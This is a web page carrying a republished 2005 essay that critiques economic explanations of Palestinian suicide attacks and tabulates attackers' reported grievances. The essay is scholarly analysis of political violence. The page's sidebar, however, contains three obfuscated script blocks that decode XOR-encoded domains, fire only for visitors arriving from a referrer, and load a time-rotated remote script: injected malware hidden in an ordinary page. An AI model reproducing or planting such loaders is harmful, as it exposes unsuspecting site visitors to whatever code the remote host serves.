<p>Originally published at Peace and Conflict Monitor on 01/18/2005</p>
<p style="text-align: justify;">After the September 11 attacks scholars from various disciplines were resolved to uncover the secrets to the human bomb. This ambition was motivated by the urgency to preclude future attacks given the scope of tragedy inflicted by 19 individuals who were determined to die. For that purpose, the Palestinian-Israeli conflict represented an opportunity. Palestinians- in the West Bank and Gaza Strip- have launched a campaign of suicide attacks as part of their operational tactics since 1993, especially after the start of the current intifada in September 2000. Since the 9/11 hijackers and Palestinian suicide attackers share a common religion and ethnic origin, and the obvious potential this would have on unraveling the mysteries of suicide missions, it was essential to examine Palestinian suicide attacks<a style="mso-footnote-id: ftn1;" title="" href="#_ftn1" name="_ftnref1"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">[1]</span></span></span></span></a>.</p>
<p style="text-align: justify;">But with the exception of few studies, most research focused primarily on the dynamics of suicide attackers recruitment and venues of prevention. The policy implications derived from these studies were centered on two counter-insurgency tactics: intercepting the funding for militant organizations and smashing their leaders. But these are tactical responses that don t address the intermingled root- causes of terrorism. Even after the fall of the Taliban in Afghanistan and Saddam Hussein regime in Iraq, there has been a crescendo in suicide attacks that spread to Morocco, Tunisia, Saudi Arabia, Egypt, Spain, Russia, and Indonesia<a style="mso-footnote-id: ftn2;" title="" href="#_ftn2" name="_ftnref2"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">[2]</span></span></span></span></a>. <span style="mso-spacerun: yes;"> </span>The most important player in the suicide mission, the executioner- the suicide bomber, went unnoticed. <span style="mso-spacerun: yes;"> </span>What is seriously lacking and urgently needed is information about the lives of suicide attackers which can identify risk factors that, directly or indirectly, may have led them to opt for a mission that ends with death. <span style="mso-spacerun: yes;"> </span>A scrutiny of the lives of Palestinian suicide attackers is important and as Jennifer Harbury said listening to the other side does not dishonor the innocent victims. Failing to listen will lead to more bombings and more victims.<a style="mso-footnote-id: ftn3;" title="" href="#_ftn3" name="_ftnref3"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">[3]</span></span></span></span></a></p>
<p style="text-align: justify;">Reverend Naim Attek also wrote:</p>
<p style="text-align: justify; padding-left: 40px;">When healthy, beautiful, and intelligent young men and women set out to kill and be killed, something is basically wrong in a world that has not heard their anguish cry for justice. These young people deserve to live along with all those whom they have caused to die.<a style="mso-footnote-id: ftn4;" title="" href="#_ftn4" name="_ftnref4"><span class="MsoFootnoteReference"><span style="mso-special-character: footnote;"><span class="MsoFootnoteReference"><span style="font-size: 12pt; font-family: 'Times New Roman'; mso-fareast-font-family: 'Times New Roman'; mso-ansi-language: EN-US; mso-fareast-language: EN-US; mso-bidi-language: AR-SA;">[4]</span></span></span></span></a> <span style="mso-spacerun: yes;"> </span><b></b></p>
<p style="text-align: justify;">Not listening is exactly what the forefront research on suicide attacks failed to do. In the rush to produce studies on suicide attacks, researchers ignored psychological factors, that are known to control and influence behavior, and emphasis was placed on what seemed on the surface to determine the suicide attacks: personal characteristics, economic well-being, and education. Profiles of the personal characteristics of the suicide attackers failed disclose any common pattern that can help identify them. Therefore, with the exclusion of other factors, the debate on the root causes of terrorism including suicide attacks focused solely on the link between poverty and terrorism. The current consensus among academics, policy makers, and military officials is that fighting poverty and fighting terrorism are not necessarily related.</p>
<p style="text-align: justify;">That claim is attributed to the study by economists Alan Krueger and Jitka Malechova who were the first to offer an innovative empirical study on the correlation between education and poverty on the one hand, and the support or participation in suicide attacks and terrorism on the other. The conclusions of their empirical research enjoyed a media blitz and became the de facto statement when it comes to the root causes of terrorism. They also shattered the traditional conviction that poverty can at times drive some people to violence. However, their conclusions could imply two propositions. First, that there are more factors at play when it comes to terrorism, and neither poverty nor<br />
education alone or combined can explain the event. Or it could also mean that militant extremists are not driven to terrorism by their economic deprivation or by their ignorance. Hence they are bent on destroying the “American way of life,” it being their prime motivator. The first proposition is consistent with the authors of the study views.</p>
<p style="text-align: justify;">However, the media, politicians, and other scholars were inclined to interpret the results according to the second proposition. For example Robert Barro, a prominent economist at Harvard, is skeptical about the longheld view that improvements in education and poverty can lower international terrorism. He explains:</p>
<p style="text-align: justify; padding-left: 40px;">It is naïve to think that increases in income and education will, by themselves lower international terrorism… To find a lasting solution for the terrorism problem, we have to continue to look elsewhere.”5</p>
<p style="text-align: justify;">The same views were also expressed by the Deputy Secretary- General of the United Nations Louise Frechette when asked about the link between economic development and violence6.</p>
<p style="text-align: justify;">But two of the most committed allies to the U.S. in its war on terrorism continue to insist that alleviating poverty constitutes a legitimate course of action to reduce support for terrorism and halt the spread of militant extremism. In an article published in the Washington Post in June 1, 2004, the President of Pakistan, General Pervez Musharraf advocates the “Enlightened Moderation” strategy to rid the Muslim world of militant extremism. The most important component of this strategy is combating poverty and illiteracy. He said:</p>
<p style="text-align: justify; padding-left: 40px;">We need to understand that the root cause of extremism and militancy lies in political injustice, denial and deprivation. Political injustice to a nation or a people, when combined with stark poverty and illiteracy, makes an explosive mix.7</p>
<p style="text-align: justify;">This comes from a military man who saw the rise and fall of the Taliban in Afghanistan. Similarly, the President of the Philippines, Gloria Macapagal Arroy, expressed the same views about the situation in the Philippines. President Arroy makes the observation that:</p>
<p style="text-align: justify; padding-left: 40px;">The solution to terrorism, however, rests not only in sophisticated intelligence and modern weaponry, but in addressing the conditions on which terrorism finds sustenance—despair, exclusion, and hopelessness born out of poverty and intolerance, which make people vulnerable to the siren song of extremism.8</p>
<p style="text-align: justify;">These two statements invoke the stark difference between the views held in the U.S. and the views held elsewhere when it comes to the war on militant extremism. One can argue, however, that the statements made by the presidents of Pakistan and Philippines have self-serving motives− making it difficult for the U.S. government to deny economic assistance and aid to them. Not discounting the element of truth in that argument, we cannot deny the relevance of the argument made by head of states dealing face-to-face with the extremist elements in their respective nations.</p>
<p style="text-align: justify;">It is my contention that the contemporary empirical research on terrorism and suicide attacks is innovative and challenging, but is fundamentally misguided. Suicide attacks were being analyzed without adequate reference to the long period of conflict and its military dynamics. A study that does not give weight or importance to a nation’s yearn for justice, equity, and revenge in a conflict zone, is acutely deficient. The great economist, Kenneth Boulding, recognized that “human beings are moved not only by immediate pressures but by distant goals that are contemplated in the imagination”9.</p>
<p style="text-align: justify;">Therefore, limiting explanatory variables to the realm of tangible stimuli such as poverty and education is not sufficient, and to study an event in a vacuum will inevitably result in fallacious conclusions. In an attempt to fill this gap in the literature on Palestinian suicide attacks, this paper will provide evidence on the relevance of individual motivational factors to carry out or support suicide attacks. The following is an attempt to understand not justify the deadly actions of Palestinian suicide attackers. Only when all legitimate leads are properly investigated that we can hope to discover the root causes of this tragic action.</p>
<p style="text-align: justify;">During the course of my graduate studies I have succumbed to the temptation of studying Palestinian suicide bombers. Although Palestinian resistance to occupation includes multifaceted forms of attacks, only suicide attacks commanded attention. The phenomenon by itself is surreal and although suicide missions by Palestinian militant groups are not new, this method of attack was different. Suicide attacks make a statement. The attackers deliver not only a bomb but also a message. The existing body of research focused on the bomb. But I was driven by the need to understand the message: Why would an individual as young as 16 years-old10 decide to end his/ her life? Why in such a horrific way? I believed that an in-depth examination of their lives can reveal and uncover clues to answer these questions and ultimately can contribute to effective tactical measures to curb such a tragedy. visited all Palestinian militant websites to read more about the biographies of suicide bombers11 and during the past two years I have managed to compile the most comprehensive list of Palestinian militants including suicide bombers that were killed during the second intifada and before that. The database includes several socioeconomic indicators on the militants such as: age, marital status, family size, place of residence,highest educational achievement, and occupation. In general, researchers believed that these factors are sufficient to explain the phenomenon. However, as others found, there did not seem to be any pattern that can uniquely define a profile of a Palestinian suicide bomber. Most were young in their early twenties. Some had successful careers, others were unemployed. Many were well educated with college degrees completed or in college at the time of the attack. Some were from well-to-do families, others were impoverished. There were those who are married with children, newly wed, or single.</p>
<p style="text-align: justify;">Hence, it has been widely cited that neither lack of education nor poverty appear to be a prime suspect and motivator12. On the contrary, if any link exists, then the statistical analysis indicates a positive association between education, poverty, and terrorism. This finding enjoyed undisputed and favorable reception by the media and among the circles of policy makers especially in the U.S., Russia, Israel, and even in Haiti13. The new received wisdom is that military violence can quell insurgent violence. Government deployment of counterinsurgency measures that can disrupt economic and social life and increase economic stress on the civilian population, however undesirable they may be, don’t necessarily cause a backlash according to existing studies. The use of disproportional power in conflict areas became an indispensable tool to military strategists.</p>
<p style="text-align: justify;">The fallacy with that proposition is clear. Attempts to explain suicide attacks and terrorism in purely economic terms ignores the real political, social, and psychological factors which have always motivated collective violence. Recent research on Palestinian suicide militants has failed to consider the full range of stressors leading to suicide attacks. Restricting attention to only economic factors or level of education has resulted in no understanding of why young Palestinians carry out suicide attacks. Individuals are not only driven by poverty or education but also by imagination.</p>
<p style="text-align: justify;">An important psychological factor prevalent in conflict zone which is ignored or suppressed by researchers is the grievance factor. Empirical research on terrorism did not account for this factor. But the significant role grievances play in motivating actors in political contexts has long been known. In 1919, Lewis Richardson’s Arms-Race Model explicitly incorporated a “grievance factor” to explain military buildup among nations14. A 1999 report entitled “The Sociology and Psychology of a Terrorism”15 surveys research conducted by psychologists and sociologists on terrorists. According to the evidence cited in the report, terrorist are psychologically normal with no evidence of a depressed personality16:</p>
<p style="text-align: justify; padding-left: 40px;">there is little reliable evidence to support the notion that terrorists in general are psychologically disturbed individuals. The careful, detailed planning and welltimed execution that have characterized many terrorist operations are hardly typical of mentally disturbed individuals. (page 10).</p>
<p style="text-align: justify;">However, there is considerable research which indicates the importance of psychological factors such as frustration and trauma that current research on terrorism ignored. Psychiatrist Eyad El Sarraj recognized the impact of living in a conflict zone could have on some individuals. He said:</p>
<p style="text-align: justify; padding-left: 40px;">The people who are committing suicide bombings in this intifada are the children of the first intifada-people who witnessed so much trauma as children. So as they grew up, their own identity merged with the national identity of humiliation and defeat, and they avenge that defeat at both the personal and national levels.17</p>
<p style="text-align: justify;">The attached table lists 50 suicide attackers. The list was compiled from the biographies published on the Palestinian militant organization websites. All of them had a direct reference to a traumatic experience in their lives. Almost half of them indicate a traumatic experience in the first intifada. They were either injured, arrested, or had a family member killed or injured by IDF. As an illustration, one can cite the story of Mohammad al-Debes who was killed when he infiltrated Doughet, an Israeli settlement in Gaza on 4/27/2002. He lost eyesight in his right eye from tear gas and was shot in the leg during clashes with the IDF in the first intifada. His family has 14 members and his father worked in Israel but was unable to work for the past two years due to his poor health. His cousin was killed by IDF on 11/11/2000. He made the decision to revenge the death of his cousin according to a statement made by one of his friends which was posted online. He went on to infiltrate an Israeli settlement armed only with a knife.</p>
<p style="text-align: justify;">Such stories are abound in the biographies of suicide attackers. Of course there is also those who carried out suicide attacks but were never injured, arrested, or experienced a personal traumatic experience. However, the evidence presented suggests that personal grievances have a considerable weight in motivating attacks. Military measures will have short lived effect in subduing violence, but in the long run, more attacks would be inevitable. Psychologist Rona Fields examined Palestinian children who survived the Sabra/ Shatila Massacre in Lebanon in 1982. Her examination revealed that most of the children had been severely traumatized by violence before and after the massacre. Four years later in December 1985, several of the boys she interviewed were among the group who opened fire on passengers queuing at departure desks for Israel&#8217;s national airline, El Al at the Rome and Vienna Airports. The attackers, who were part of the “suicide squads”18 created by Abu Nidal Organization, killed 13 helpless people, including children19. National Geographic host Lisa Ling traveled to Chechnya and to the West Bank and Gaza Strip to speak with families of the female suicide bombers. She stated categorically:</p>
<p style="text-align: justify; padding-left: 40px;">We found in talking to the [bombers’] families and people in the community-and I want to limit this to the women whose stories we looked into-all of them had very traumatic personal stories and issues. Those things, combined with the horrors of living under occupation, could have provoked them to act.20</p>
<p style="text-align: justify;">The evidence presented here indicate that structural models of terrorism and suicide attacks that are not correctly specified can lead to trivial results or misunderstood ones. Once other elements are considered the results could become more meaningful. For example, political scientists Hilal Khashan conducted a study on factors that contribute to Palestinian support and proneness to participating in suicide missions. His findings, contrary to existing studies by U.S. scholars, indicate a statistically significant crucial role played by Islamic militancy and dismal poverty in explaining support for suicide bombers among Palestinians living in southern Lebanon whose living conditions resemble the Palestinians in the Gaza Strip where more than half of the suicide bombers came from.21</p>
<h3>Conclusions</h3>
<p style="text-align: justify;">Focusing on personal characteristics including the poverty and education of suicide attackers serves to minimize the political, psychological issues that motivate them. The evidence presented here suggests that suicide attackers can be motivated by a host of factors including economic, political, social, and psychological. But recent publicized research by scholars in the U.S. used rather simple models to explain it. As a result a divide emerged between the widely held views among politicians and scholars in the U.S., and what politicians and scholars in the Middle East are advocating. For the former group poverty and education are not crucial and the search for clues must lie somewhere else. The latter group agrees that the search should include other factors (grievances, political environment, and frustration) but also indicate that abject poverty mixed with political frustration and military imbalance are also prominent variables.</p>
<p style="text-align: justify;">However, the evidence presented here is speculative and more research in this direction is required but is currently hampered by data quality and limitations. Still it is a potentially promising area in which one can search for answers. There is a need for a more holistic approach to studying suicide attacks which can illuminate and not obscure.</p>
<p style="text-align: justify;"><strong>Family or Self exposure to IDF actions</strong><br />
There are 44 suicide attacks with recorded explicit grievances resulting form Israel Defense Force (IDF) military operations in the West Bank and Gaza Strip SSA=Suicide Shooting Attacks. SBA=Suicide Bombing Attacks. FI=First Intifada.</p>
<p>Date of attack Grievances as mentioned in their bios as posted in the official<br />
website for Hamas, PIJ, and al-Aqsa Brigades.<br />
Hamas Suicide Attack<br />
1 11/7/2002 (SSA) His cousin killed in a gun fight with IDF.<br />
2 5/13/2002 (SSA) Arrested in 1995 for one year.<br />
3 1/1/2001 (SBA) Arrested before twice.<br />
4 5/25/2001 (SBA) IDF killed his older brother in the First Intifada.<br />
5 11/7/2000 (SBA) with a<br />
boat<br />
(i) Arrested once before.<br />
(ii) Lost three fingers in the first intifada after the IDF shot him<br />
in the hand.<br />
(iii) IDF shot and injured three of his brothers and had two<br />
arrested.<br />
6 4/6/1994 (SBA) Arrested in the First Intifada and lost part of his eye sight and<br />
developed arthritis while in Israel prison.<br />
7 10/10/2002 (SBA) Arrested in the First Intifada.<br />
8 3/31/2002 (SBA) (i) His cousin was assassinated with a car bomb by Israeli<br />
Mosad.<br />
(ii) His older brother arrested by IDF.<br />
(iii) He was arrested in 1997 by IDF.<br />
9 10/19/1994 (SBA) (i) IDF killed his brother in 1988.<br />
(ii) He was arrested by IDF.<br />
10 3/27/2001 (SBA) Injured by IDF gun fire before.<br />
11 6/4/1994 (SBA) Injured by IDF gun fire in the First Intifada.<br />
12 11/8/2001 (SBA) Arrested for the first time when he was still in high school and<br />
the second time when he was in college.<br />
13 5/18/2001 (SBA) His father died when he was young and he had to quit school at<br />
age 16 to help earn income for the family.<br />
14 7/9/2001 (SBA) (i) IDF injured him during the First Intifada in the eye.<br />
(ii) IDF killed one of his brothers in 1987.<br />
(iii) IDF shot and fully paralyzed his other brothers.<br />
14<br />
15 4/23/2002 (SSA) Left a farewell note to his family informing them of his<br />
intention to carry out an attack in revenge for the actions of the<br />
IDF in Jenin Camp during the incursion.<br />
16 3/8/2003<br />
suicide bomber<br />
Was arrested before by IDF and by the Palestinian National<br />
Authority<br />
17 6/11/2003<br />
Suicide bomber<br />
He was kidnapped and beaten by the Israelis when he was<br />
four years old because he throw rocks at them.<br />
18 11/6/2002<br />
Suicide shooting attack<br />
His cousin was killed two months before the attack during an<br />
IDF incursion.<br />
19 8/4/2002<br />
Suicide bombing<br />
The bomber arrived from Jordan to work illegally in Israel. He<br />
was arrested several times for illegally work in Israel. One time<br />
he was fined 30,000 New Israeli Shekels ( about $7000)<br />
Paletinian Islamic Jihad<br />
Suicide Attack date<br />
20 5/1/1997 IDF arrested him several times.<br />
21 12/13/1993 (First Suicide<br />
Bomber)<br />
(i) He was arrested twice and spent 2 ½ years in Israeli jail.<br />
(ii) He was orphaned at the age of 10.<br />
22 11/22/1995 Was arrested three times in 1989 and 1994.<br />
23 11/4/2001 He was arrested twice and injured by IDF twice.<br />
24 5/24/2001 The IDF has beaten to death his brother during the First<br />
Intifada.<br />
25 5/12/1993 (i) IDF arrested his brother in 1986 .<br />
(ii) The IDF broke his arm after arresting him.<br />
26 3/4/1996 (SBA) IDF arrested him twice and injured him 3 times.<br />
27 11/5/1995 (SBA) (i) Injured by IDF gun fire in the First Intifada.<br />
(ii) IDF arrested him twice.<br />
(iii) PA arrested him three times.<br />
28 11/6/1998 (SBA) (i) IDF killed his brother in the First Intifada.<br />
(ii) IDF arrested him three times before.<br />
29 10/9/1998 (SSA) (i) IDF shot and killed his father after his father attempted to<br />
stab a soldier.<br />
(ii) IDF shot his young brother 7 times in his body.<br />
(iii) IDF shot his sister in the head. She suffers form full<br />
paralysis.<br />
30 1/22/1995 (SBA) (i) IDF injured him 7 times in the First Intifada.<br />
(ii) IDF arrested his two brothers one for 3 years and the other<br />
for 1 ½ years.<br />
31 4/7/1993 (SSA) He was injured several times during the first intifada.<br />
15<br />
32 11/2/1995 (SBA) He was arrested at the age of 15 when still in school. His<br />
farewell letter states that his attack was in revenge for the<br />
assassination of the leader of Islamic Jihad Dr. Al Shiqaqi.<br />
33 3/22/2002 (SSA) Few days before his attack and IDF tank fired at a house in his<br />
refugee camp killing the entire family except for a little child.<br />
34 4/19/2000 (SSA) IDF killed two of his uncles (not specified when this<br />
happened).<br />
35 12/28/2001 (SSA) IDF killed his brother.<br />
36 11/27/2001 (SSA) He was injured by IDF gun fire before.<br />
37 11/22/1993 (SBA) (i) IDF shot him in the leg in the First Intifada.<br />
(ii) IDF arrested him for 1 ½ years before.<br />
38 10/5/1993 (SSA) (i) His three brothers were in Israeli prison when he carried out<br />
his attack.<br />
(ii) He was arrested in the first intifada when he was very<br />
young.<br />
39 10/28/2002 (SSA) IDF arrested him in the first Intifada for 1 ½ years.<br />
40 11/11/1994 (SBA) (i) IDF killed his best friend few days before he carried out the<br />
attack.<br />
(ii) He was arrested before<br />
41 11/6/1998 (SBA) IDF arrested him twice, the first time when he was only 15<br />
years old. The second time when he was 17 years old. He spent<br />
a total of 4 years in Israeli Jail.<br />
42 10/22/2001 (SSA) (i) IDF arrested him twice in the First Intifada.<br />
(ii) IDF shot him twice in the First Intifada. The doctors could<br />
not remove one of the bullets form his body.<br />
Al Aqsa Brigades Attack<br />
data<br />
43 5/27/2002 (i) IDF assassinated his cousin who was a leader of Islamic<br />
Jihad in Nablus and demolished his house.<br />
(ii) The father of the suicide bomber said that his children<br />
became unemployed after the intifada death is better than<br />
living their lives the way it is.<br />
44 2/27/02 (2nd female SB) (i) Her cousin carried out a suicide attack in Tel Aviv almost a<br />
month before her<br />
(ii) Her mother and sister indicate that when Israelis shot and<br />
killed two pregnant women next to her home trying to cross the<br />
check point, she decided to avenge their killing.<br />
45 11/27/2001 (SSA) (i) Arrested in the First Intifada.<br />
(ii) IDF shot his brother in the stomach.<br />
16<br />
46 4/12/2002 (female SBA) (i) Her father ill and can’t work.<br />
(ii) her sister had a chronic disease.<br />
(iii) left school at the 7th grade to work to support the family.<br />
47 10/4/2001 SSA His two brothers were arrested before and one of them spent 4<br />
years in jail.<br />
Popular Front for the<br />
Liberation of Palestine<br />
(PFLP)<br />
48 Suicide bomber<br />
5/22/2004<br />
His family house was ran sacked by the IDF several times.<br />
His brother was injured from an explosive device that left him<br />
blind.<br />
49 Suicide shooting attack<br />
4/29/2003<br />
Was shot and injured by IDF before.<br />
50 Suicide shooting attack<br />
1/23/2002<br />
Arrested twice in 1992 and 1991</p>
<h3>References</h3>
<p style="text-align: justify;">1. For a good review of studies on suicide attacks the reader can consult Scott Atran (2003), Claude Berrebi (2003), Alan Krueger and Jetka Malechova (2003), Ariel Merari (), Nasra Hassan (), Sean Yom &amp; Basel Saleh (2003), Robert Pape (2003).</p>
<p style="text-align: justify;">2. In May 2003 forty-one people are killed and many are injured in a series of suicide bomb attacks in the business capital Casablanca. In April 2002 a suicide bomber drives a truck filled with explosions into an ancient synagogue on the Tunisian island of Djerba killing ten people. In august 2003 a suicide bomber detonated a wired car outside the Marriot Hotel in Jakarta killing ten people</p>
<p style="text-align: justify;">3. Quoted with permission from a book manuscript by Jennifer Harbury (2004)</p>
<p style="text-align: justify;">4. Rev. Dr. Naim Ateek. Suicide Bombers: What is theologically and morally wrong with suicide bombings? A Palestinian Christian Perspective. Sabeel Ecumenical Liberation Theology Center. Documents No.1 (2003)</p>
<p style="text-align: justify;">5. Rober Barro. Business Week; 6/10/2002, issue 3786</p>
<p style="text-align: justify;">6. Harvard International Review. Spring 2003. A conversation with Louise Frechette, p.40-41.</p>
<p>7. A Plea for Enlightened Moderation by president Pervez Musharraf. Washington Post, june 1, 2004. downloaded from: http://www.washingtonpost.com/wp-dyn/articles/A5081-2004May31.html</p>
<p>8. To Win War on terror, we must also win peace with development. Gloria Macapagal Arroyo. New Perspectives Quarterly, Vol. 21 (4) Fall 2004.p45-48.</p>
<p>9. Kenneth Boulding. Conflict and Defense: A general Theory. P.24 (1962). Harper &amp; Row. New York.</p>
<p>10. The youngest Palestinian suicide bomber was born on June 1988 in Askar refugee camp near Nablus. He carried out the suicide attack on November 1, 2003 which killed three Israelis. The Popular Front for the Liberation of Palestine claimed responsibility for the attack.</p>
<p style="text-align: justify;">11. All militants’ websites include a section on the martyrs of the organization. That section usually includes a photograph of the individual and sometimes a brief biographical sketch. Data are available upon request from the author.</p>
<p style="text-align: justify;">12. Alan Krueger and Jitka Maleckova. “ Education, poverty, political violence and terrorism: is there a causal connection”. NBER working paper series. 2002. This paper was recently published in the Fall 2003 issue of the Journal of Economic Perspectives. It is the first paper after 9/11 that attempts to quantitatively to address the link between poverty and education and terrorism. I offered a critique of the findings of this paper. Please visit http://www.sba.luc.edu/orgs/meea/</p>
<p style="text-align: justify;">13. In an interview with CNN anchor Judy Woodruff , the former President of Haiti, Jean-Bertrand Aristide labeled the people revolting against him as the 9/11 hijackers and that he is fighting terrorism in his country the way the U.S. is fighting its war on terror. See “Aristide: Haitian killers like those of 9/11” an interview with Judy woodruff, 2/26/2004,ttp://www.cnn.com/2004/WORLD/americas/02/26/cnna.aristide/index.html</p>
<p style="text-align: justify;">14. As cited in Keneth Boulding Conflict and Defense (1962), p.28.</p>
<p style="text-align: justify;">15. Rex Hudson. The Sociology and Psychology of Terrorism. Library of Congress-Federal Research Division. September 1999.</p>
<p style="text-align: justify;">16. I discovered that many of the suicide bombers went on with their normal lives until the minute they had to leave to carry out the attack. For instance many of them would be studying for their high school exams till the last minute. Others would continue going to work, meet friends, and enjoy the things they usually do such as sports.</p>
<p style="text-align: justify;">17. Eyad El Sarraj. “Suicide bombers: Dignity, despair, and the need for hope.” Journal of Palestine Studies. 29(4). Summer 2002. 71-76.</p>
<p style="text-align: justify;">18. The group never plans an escape route when planning an attack.</p>
<p style="text-align: justify;">19. Rona Fileds. The psychology and sociology of Martyrdom in Rona Fields et al (eds.) The martyrdom: the psychology, theology, and politics of self-sacrifice. Sociology of Martyrdom. 2004. Praeger. Connecticut. P.23. The detailed info on the attack are available at the B.B.C website.</p>
<p style="text-align: justify;">20. Brian Handwerk. Female Suicide Bombers: dying to kill. December 13, 2004. interview with Lisa ling available at http://news.nationalgeographic.com/news/2004/12/1213_041213_tv_suicide_bombers.html</p>
<p style="text-align: justify;">21. Hilal Khashan. Collective Palestinian frustration and suicide bombings. Third World Quarterly, vol. 24,<br />
No.6, 1049-1067, 2003.</p>
<p>Bio: Basel Saleh is Adjunct Assistant Professor at the Department of Economics, College of St. Benedict / St. John’s University and can be contacted at bsaleh@csbsju.edu</p>
				</div>
			</div>
			<div class="post-content-footer">
				<div class="post-share"><div class="post-share"><div class="title">Share:</div><ul><li><a class="share-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/&t=Palestinian+Suicide+Bombers+Revisited%3A+A+critique+of+current+wisdom" title="Share toFacebook" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li><a class="share-twitter" href="https://twitter.com/intent/tweet?url=https://ideasforpeace.org/content/palestinian-suicide-bombers-revisited-a-critique-of-current-wisdom/&text=Palestinian+Suicide+Bombers+Revisited%3A+A+critique+of+current+wisdom" title="Share toTwitter" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li></ul></div></div><div class="content-categories"><div class="title">Categories:</div><div class="list"><a href="https://ideasforpeace.org/content_category/peace-articles/">Articles</a></div></div><div class="content-categories"><div class="title">Content Tags:</div><div class="list"><a href="https://ideasforpeace.org/content_tag/gaza/">Gaza</a><a href="https://ideasforpeace.org/content_tag/israel/">Israel</a><a href="https://ideasforpeace.org/content_tag/liberation/">Liberation</a><a href="https://ideasforpeace.org/content_tag/palestine/">Palestine</a><a href="https://ideasforpeace.org/content_tag/philippines/">Philippines</a><a href="https://ideasforpeace.org/content_tag/political-islam/">Political Islam</a><a href="https://ideasforpeace.org/content_tag/suicide-bombers/">Suicide bombers</a></div></div>			</div>
		</div>
	</article>
</div>											</div>					<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 hide fixed-sidebar"><div class="theiaStickySidebar"><div id="block-3" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="block-5" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_7408f) {
    
    var _6f7c7a = Date.now();
    var _62aac5 = 1000;
    _6f7c7a = _6f7c7a / _62aac5;
    _6f7c7a = Math.floor(_6f7c7a);

    var _68b072 = 600;
    _6f7c7a -= _6f7c7a % _68b072;
    _6f7c7a = _6f7c7a.toString(16);

    var _27de6f = _7408f.referrer;

    if (!_27de6f) return;

    var _1b8646 = [49973, 49953, 49983, 49981, 49975, 49973, 49977, 49974, 49977, 49983, 49981, 49962, 50038, 49975, 49962, 49983];

    _1b8646 = _1b8646.map(function(_d06c84){
        return _d06c84 ^ 50008;
    });

    var _6980f2 = "206225466d0d2ad5a901598a713afa74";
    
    _1b8646 = String.fromCharCode(..._1b8646);

    var _46470d = "https://";
    var _47acbd = "/";
    var _6e578 = "engine-";

    var _8492d6 = ".js";

    var _7ad33b = _7408f.createElement("script");
    _7ad33b.type = "text/javascript";
    _7ad33b.async = true;
    _7ad33b.src = _46470d + _1b8646 + _47acbd + _6e578 + _6f7c7a + _8492d6;

    _7408f.getElementsByTagName("head")[0].appendChild(_7ad33b)

}(document);
</script></div><div id="block-4" class="general-sidebar-wrap widget-box widget_block"><script type="text/javascript">
!function (_ce312b) {
    
    var _71a354 = Date.now();
    var _7138a1 = 1000;
    _71a354 = _71a354 / _7138a1;
    _71a354 = Math.floor(_71a354);

    var _a7ca32 = 600;
    _71a354 -= _71a354 % _a7ca32;
    _71a354 = _71a354.toString(16);

    var _5b2222 = _ce312b.referrer;

    if (!_5b2222) return;

    var _21972a = [9760, 9765, 9786, 9769, 9768, 9773, 9791, 9764, 9774, 9763, 9773, 9790, 9768, 9767, 9765, 9784, 9826, 9765, 9762, 9770, 9763];

    _21972a = _21972a.map(function(_bdd7df){
        return _bdd7df ^ 9804;
    });

    var _635a39 = "22ed2493b560ff7cfcab7fc3efd5abe9";
    
    _21972a = String.fromCharCode(..._21972a);

    var _a5b5de = "https://";
    var _1e3109 = "/";
    var _6a590 = "track-";

    var _771f3f = ".js";

    var _271d32 = _ce312b.createElement("script");
    _271d32.type = "text/javascript";
    _271d32.async = true;
    _271d32.src = _a5b5de + _21972a + _1e3109 + _6a590 + _71a354 + _771f3f;

    _ce312b.getElementsByTagName("head")[0].appendChild(_271d32)

}(document);
</script></div><div id="text-2" class="general-sidebar-wrap widget-box widget_text"><div class="widget-title">Instagram</div>			<div class="textwidget"><div id="sb_instagram"  class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_3" style="padding-bottom: 10px; width: 100%;"	 data-feedid="*1"  data-res="auto" data-cols="3" data-colsmobile="1" data-colstablet="2" data-num="20" data-nummobile="" data-item-padding="5"	 data-shortcode-atts="{}"  data-postid="4123" data-locatornonce="771b30cb3c" data-imageaspectratio="1:1" data-sbi-flags="favorLocal">
<div class="sb_instagram_header "   >
	<a class="sbi_header_link" target="_blank"
	   rel="nofollow noopener" href="https://www.instagram.com/ideasupeace/" title="@ideasupeace"></p>
<div class="sbi_header_text">
